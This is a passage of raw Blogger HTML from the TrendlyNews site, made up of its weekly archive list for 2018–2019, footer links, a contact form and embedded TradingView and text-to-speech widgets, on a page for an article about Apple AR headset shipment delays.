3 November - 10 November
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_10_27_archive.html">
27 October - 3 November
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_10_20_archive.html">
20 October - 27 October
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_10_13_archive.html">
13 October - 20 October
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_10_06_archive.html">
6 October - 13 October
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_09_29_archive.html">
29 September - 6 October
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_09_22_archive.html">
22 September - 29 September
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_09_15_archive.html">
15 September - 22 September
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_09_08_archive.html">
8 September - 15 September
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_09_01_archive.html">
1 September - 8 September
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_08_25_archive.html">
25 August - 1 September
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_08_18_archive.html">
18 August - 25 August
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_08_11_archive.html">
11 August - 18 August
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_08_04_archive.html">
4 August - 11 August
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_07_28_archive.html">
28 July - 4 August
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_07_21_archive.html">
21 July - 28 July
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_07_14_archive.html">
14 July - 21 July
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_07_07_archive.html">
7 July - 14 July
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_06_30_archive.html">
30 June - 7 July
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_06_23_archive.html">
23 June - 30 June
</a>
<span class='post-count' dir='ltr'>(162)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_06_16_archive.html">
16 June - 23 June
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_06_09_archive.html">
9 June - 16 June
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_06_02_archive.html">
2 June - 9 June
</a>
<span class='post-count' dir='ltr'>(162)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_05_26_archive.html">
26 May - 2 June
</a>
<span class='post-count' dir='ltr'>(535)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_05_19_archive.html">
19 May - 26 May
</a>
<span class='post-count' dir='ltr'>(668)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_05_12_archive.html">
12 May - 19 May
</a>
<span class='post-count' dir='ltr'>(681)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_05_05_archive.html">
5 May - 12 May
</a>
<span class='post-count' dir='ltr'>(682)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_04_28_archive.html">
28 April - 5 May
</a>
<span class='post-count' dir='ltr'>(682)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_04_21_archive.html">
21 April - 28 April
</a>
<span class='post-count' dir='ltr'>(681)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_04_14_archive.html">
14 April - 21 April
</a>
<span class='post-count' dir='ltr'>(681)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_04_07_archive.html">
7 April - 14 April
</a>
<span class='post-count' dir='ltr'>(680)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_03_31_archive.html">
31 March - 7 April
</a>
<span class='post-count' dir='ltr'>(678)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_03_24_archive.html">
24 March - 31 March
</a>
<span class='post-count' dir='ltr'>(678)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_03_17_archive.html">
17 March - 24 March
</a>
<span class='post-count' dir='ltr'>(675)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_03_10_archive.html">
10 March - 17 March
</a>
<span class='post-count' dir='ltr'>(661)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_03_03_archive.html">
3 March - 10 March
</a>
<span class='post-count' dir='ltr'>(683)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_02_24_archive.html">
24 February - 3 March
</a>
<span class='post-count' dir='ltr'>(674)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_02_17_archive.html">
17 February - 24 February
</a>
<span class='post-count' dir='ltr'>(684)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_02_10_archive.html">
10 February - 17 February
</a>
<span class='post-count' dir='ltr'>(680)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_02_03_archive.html">
3 February - 10 February
</a>
<span class='post-count' dir='ltr'>(683)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_01_27_archive.html">
27 January - 3 February
</a>
<span class='post-count' dir='ltr'>(679)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_01_20_archive.html">
20 January - 27 January
</a>
<span class='post-count' dir='ltr'>(678)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_01_13_archive.html">
13 January - 20 January
</a>
<span class='post-count' dir='ltr'>(672)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_01_06_archive.html">
6 January - 13 January
</a>
<span class='post-count' dir='ltr'>(681)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2018/">
2018
</a>
<span class='post-count' dir='ltr'>(5811)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2018_12_30_archive.html">
30 December - 6 January
</a>
<span class='post-count' dir='ltr'>(680)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2018_12_23_archive.html">
23 December - 30 December
</a>
<span class='post-count' dir='ltr'>(686)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2018_12_16_archive.html">
16 December - 23 December
</a>
<span class='post-count' dir='ltr'>(687)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2018_12_09_archive.html">
9 December - 16 December
</a>
<span class='post-count' dir='ltr'>(676)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2018_12_02_archive.html">
2 December - 9 December
</a>
<span class='post-count' dir='ltr'>(640)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2018_11_25_archive.html">
25 November - 2 December
</a>
<span class='post-count' dir='ltr'>(686)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2018_11_18_archive.html">
18 November - 25 November
</a>
<span class='post-count' dir='ltr'>(677)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2018_11_11_archive.html">
11 November - 18 November
</a>
<span class='post-count' dir='ltr'>(691)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2018_11_04_archive.html">
4 November - 11 November
</a>
<span class='post-count' dir='ltr'>(388)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<div class='widget-content'>
<script async="async" src="https://widget.websitevoice.com/LDfJZ8xlFEO16CdYcR0lyQ" type="947e494262ed6fe0bb88c824-text/javascript"></script>
<script type="947e494262ed6fe0bb88c824-text/javascript">
  window.wvData=window.wvData||{};function wvtag(a,b){wvData[a]=b;}
  wvtag('id', 'LDfJZ8xlFEO16CdYcR0lyQ');
  wvtag('text-selector', '.post-header,.post-body-inner,.slider-item-content,.blog-title,.slider-item');
  wvtag('widget-style', {
    className: 'wv-circle-small',
    backgroundColor: '#FF3D00'
  });
</script>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='clear'></div>
</div><!-- #inner-primary -->
</div>
<!-- end primary -->
<div class='clear'></div>
<div id='footer'>
<div class='clear section' id='footer-wide'>
<div class='widget HTML' data-version='1' id='HTML10'>
<div class='widget-content'>
<!-- TradingView Widget BEGIN -->
<div class="tradingview-widget-container">
  <div class="tradingview-widget-container__widget"></div>
  <div class="tradingview-widget-copyright"><a href="https://www.tradingview.com/" rel="noopener nofollow" target="_blank"><span class="blue-text">Track all markets on TradingView</span></a></div>
  <script type="947e494262ed6fe0bb88c824-text/javascript" src="https://s3.tradingview.com/external-embedding/embed-widget-timeline.js" async="async">
  {
  "displayMode": "regular",
  "feedMode": "all_symbols",
  "colorTheme": "light",
  "isTransparent": false,
  "locale": "en",
  "width": "100%",
  "height": "300"
}
  </script>
</div>
<!-- TradingView Widget END -->
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML9'>
<div class='widget-content'>
<!-- TradingView Widget BEGIN -->
<div class="tradingview-widget-container">
  <div class="tradingview-widget-container__widget"></div>
  <div class="tradingview-widget-copyright"><a href="https://www.tradingview.com/" rel="noopener nofollow" target="_blank"><span class="blue-text">Track all markets on TradingView</span></a></div>
  <script type="947e494262ed6fe0bb88c824-text/javascript" src="https://s3.tradingview.com/external-embedding/embed-widget-crypto-coins-heatmap.js" async="async">
  {
  "dataSource": "Crypto",
  "blockSize": "24h_vol_cmc",
  "blockColor": "change|60",
  "locale": "en",
  "symbolUrl": "",
  "colorTheme": "light",
  "hasTopBar": true,
  "isDataSetEnabled": true,
  "isZoomEnabled": true,
  "hasSymbolTooltip": true,
  "isMonoSize": false,
  "width": "100%",
  "height": "500"
}
  </script>
</div>
<!-- TradingView Widget END -->
</div>
<div class='clear'></div>
</div></div>
<div class='footer-inner shad'>
<div class='footer-col footer-col-1'>
<div class='section' id='footer-col-1-section'><div class='widget Image' data-version='1' id='Image2'>
<a href='/'>
<img alt='Trendly News' height='30' id='Image2_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhZ_O7JVDQiL_90U1PDxYi2RDeVMZuHvryRAKqVRHAzcfMbBqHQCY3YoVH28kab321V4betQgl4uDJLoYZbHAFvLEuXCJAcYh0mtJmlIzAAF-uXDDEvN5Wqygt11O2x0m4CN-JDggxW7Os/s1600/trendlylogo3%25402x.png' width='220'/>
</a>
</div></div>
<div class='footer-copyright'>
<div class='copyright-line-1'>
						&copy; <span class='copyright-year'>2015</span>
TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews
</div>
<div class='copyright-line-2'>
<span data-l10n='All rights reserved'>All rights reserved.</span>
</div>
</div>
</div>
<div class='footer-col footer-col-2'>
<div class='section' id='footer-col-2-section'><div class='widget PageList' data-version='1' id='PageList2'>
<ul id='footer-menu'>
<li>
<a href="https://www.trendlynews.in/">
Home
</a>
</li>
<li>
<a href="https://www.trendlynews.in/p/about-us.html">
About Us
</a>
</li>
<li>
<a href="https://www.trendlynews.in/p/advertise-on-trendlynews.html">
Promote your Business and Posts Starting from $999 (Limited Offer Period)
</a>
</li>
<li>
<a href="https://www.trendlynews.in/p/trendy-sale.html">
Trendy Sale (Sale is OFF)
</a>
</li>
<li>
<a href="https://www.trendlynews.in/p/contact-us.html">
Contact Us
</a>
</li>
<li>
<a href="https://www.trendlynews.in/p/privacy-policy.html">
Privacy Policy
</a>
</li>
</ul>
</div></div>
</div>
<div class='footer-col footer-col-3'>
<div class='section' id='footer-col-3-section'><div class='widget ContactForm' data-version='1' id='ContactForm2'>
<h2 class='title'>Want to grow with us?... Yes! Promote your Business now. GET STARTED!</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Name
<br/>
<input class='contact-form-name' id='ContactForm2_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
Email
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm2_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Message
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm2_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm2_contact-form-submit' type='button' value='Send'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm2_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm2_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget LinkList' data-version='1' id='LinkList2'>
<h2>Social Trends$type=social_icons</h2>
<div class='widget-content'>
<ul>
<li><a href='https://twitter.com/trendlynews_in'>twitter-square</a></li>
<li><a href='https://www.facebook.com/trendlynews.in/'>facebook-square</a></li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='clear'></div>
</div>
</div>
<!-- end of AMP check -->
<!-- YOUR XML CODE END HERE ################################################### -->
</div><!-- End of wide -->
<!--scroll-up--><!--scroll-up-->
<a class='scroll-up shad' href='#'><i class='fa fa-angle-up'></i></a>


</div><!--WRAPPER-->
<div class='hide section' id='admin-footer-custom-html-code'><div class='widget HTML' data-version='1' id='HTML200'>
</div></div>
<!-- ADMIN SYSTEM IN CASE YOU WANT TO ADD SOME HIDDEN WIDGETS-->
<div style='display: none!important'>
<div class='section' id='admin-section'><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<form name='contact-form'>
<div class='contact-form-name-label'>Name</div>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<div class='contact-form-email-label'>Email</div>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<div class='contact-form-email-message-label'>Message</div>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Send'/>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</form>
</div><div class='widget Label' data-version='1' id='Label100'><div id='magone-labels'>  Latest from TechRadar,63, 9to5Mac,7, AI News &amp; Artificial Intelligence | TechCrunch,2, Apple,10, Cointelegraph.com News,9, Electrek,5, Space Explored,2, Technology,108, The Verge,45, TrendlyNews,27, YouTube - 9to5Google,13,9to5Mac,10,AI,2,Apps,3992,Business,151,Camera,1162,Crypto,9,Earn $$$,3,Gadgets,1741,Games,927,GTA,1,IFTTT,7,Innovations,3,Mobile,1700,Paid Promotions,5,Promotions,5,Space,2,Sports,1,Technology,8511,Trailers,796,Travel,37,Trending,4,Trendly News,25458,TrendlyNews,342,Vehicles,5,Video,5,XIAOMI,13,YouTube - 9to5Google,219,</div></div></div>
<div id='global-blogger-data'>
<div class='languageDirection'>ltr</div>
<div class='pageType'>item</div>
<div class='pageTitle'>TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews: Mass Shipments Of Apple's AR Headset May Be Delayed Over Software Issues</div>
<div class='pageName'>Mass Shipments Of Apple's AR Headset May Be Delayed Over Software Issues</div>
<div class='metaDescription'></div>
<div class='postImageUrl'>https://www.slashgear.com/img/gallery/mass-shipments-of-apples-ar-headset-may-be-delayed-over-software-issues/intro-1670189229.jpg</div>
<div class='postImageThumbnailUrl'></div>
<div class='title'>TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews</div>
<div class='url'>http://www.trendlynews.in/2022/12/mass-shipments-of-apples-ar-headset-may.html</div>
<div class='homepageUrl'>http://www.trendlynews.in/</div>
<div class='canonicalHomepageUrl'>http://www.trendlynews.in/</div>
<div class='canonicalUrl'>http://www.trendlynews.in/2022/12/mass-shipments-of-apples-ar-headset-may.html</div>
<div class='enabledCommentProfileImages'>true</div>
<div class='blogId'>3372890392287038985</div>
<div class='encoding'>UTF-8</div>
</div>
</div>
<!-- javascript translator -->
<div style='display:none!important'>
<span data-l10n='Loaded All Posts'>Loaded All Posts</span>
<span data-l10n='Not found any posts'>Not found any posts</span>
<span data-l10n='VIEW ALL'>VIEW ALL</span>
<span data-l10n='Readmore'>Readmore</span>
<span data-l10n='Reply'>Reply</span>
<span data-l10n='Cancel reply'>Cancel reply</span>
<span data-l10n='Delete'>Delete</span>
<span data-l10n='By'>By</span>
<span data-l10n='Home'>Home</span>
<span data-l10n='PAGES'>PAGES</span>
<span data-l10n='POSTS'>POSTS</span>
<span data-l10n='View All'>View All</span>
<span data-l10n='RECOMMENDED FOR YOU'>RECOMMENDED FOR YOU</span>
<span data-l10n='LABEL'>LABEL</span>
<span data-l10n='ARCHIVE'>ARCHIVE</span>
<span data-l10n='SEARCH'>SEARCH</span>
<span data-l10n='ALL POSTS'>ALL POSTS</span>
<span data-l10n='Not found any post match with your request'>Not found any post match with your request</span>
<span data-l10n='Back Home'>Back Home</span>
<span data-l10n='Sunday'>Sunday</span>
<span data-l10n='Monday'>Monday</span>
<span data-l10n='Tuesday'>Tuesday</span>
<span data-l10n='Wednesday'>Wednesday</span>
<span data-l10n='Thursday'>Thursday</span>
<span data-l10n='Friday'>Friday</span>
<span data-l10n='Saturday'>Saturday</span>
<span data-l10n='Sun'>Sun</span>
<span data-l10n='Mon'>Mon</span>
<span data-l10n='Tue'>Tue</span>
<span data-l10n='Wed'>Wed</span>
<span data-l10n='Thu'>Thu</span>
<span data-l10n='Fri'>Fri</span>
<span data-l10n='Sat'>Sat</span>
<span data-l10n='January'>January</span>
<span data-l10n='February'>February</span>
<span data-l10n='March'>March</span>
<span data-l10n='April'>April</span>
<span data-l10n='May'>May</span>
<span data-l10n='June'>June</span>
<span data-l10n='July'>July</span>
<span data-l10n='August'>August</span>
<span data-l10n='September'>September</span>
<span data-l10n='October'>October</span>
<span data-l10n='November'>November</span>
<span data-l10n='December'>December</span>
<span data-l10n='Jan'>Jan</span>
<span data-l10n='Feb'>Feb</span>
<span data-l10n='Mar'>Mar</span>
<span data-l10n='Apr'>Apr</span>
<span data-l10n='May'>May</span>
<span data-l10n='Jun'>Jun</span>
<span data-l10n='Jul'>Jul</span>
<span data-l10n='Aug'>Aug</span>
<span data-l10n='Sep'>Sep</span>
<span data-l10n='Oct'>Oct</span>
<span data-l10n='Nov'>Nov</span>
<span data-l10n='Dec'>Dec</span>
<span data-l10n='just now'>just now</span>
<span data-l10n='1 minute ago'>1 minute ago</span>
<span data-l10n='$$1$$ minutes ago'>$$1$$ minutes ago</span>
<span data-l10n='1 hour ago'>1 hour ago</span>
<span data-l10n='$$1$$ hours ago'>$$1$$ hours ago</span>
<span data-l10n='Yesterday'>Yesterday</span>
<span data-l10n='$$1$$ days ago'>$$1$$ days ago</span>
<span data-l10n='$$1$$ weeks ago'>$$1$$ weeks ago</span>
<span data-l10n='more than 5 weeks ago'>more than 5 weeks ago</span>
<span data-l10n='Followers'>Followers</span>
<span data-l10n='Follow'>Follow</span>
<span data-l10n='THIS PREMIUM CONTENT IS LOCKED'>THIS PREMIUM CONTENT IS LOCKED</span>
<span data-l10n='STEP 1: Share. STEP 2: Click the link you shared to unlock'>STEP 1: Share. STEP 2: Click the link you shared to unlock</span>
<span data-l10n='Copy All Code'>Copy All Code</span>
<span data-l10n='Select All Code'>Select All Code</span>
<span data-l10n='All codes were copied to your clipboard'>All codes were copied to your clipboard</span>
<span data-l10n='Can not copy the codes / texts, please press [CTRL]+[C] (or CMD+C with Mac) to copy'>Can not copy the codes / texts, please press [CTRL]+[C] (or CMD+C with Mac) to copy</span>
</div>
<div class='search-form-wrapper'>
<div class='search-form-overlay'></div>
<form action='/search' class='search-form' method='get'>
<label class='search-form-label'><span data-l10n='Type something and Enter'>Type something and Enter</span></label>
<input class='search-text' name='q' type='text' value=''/>
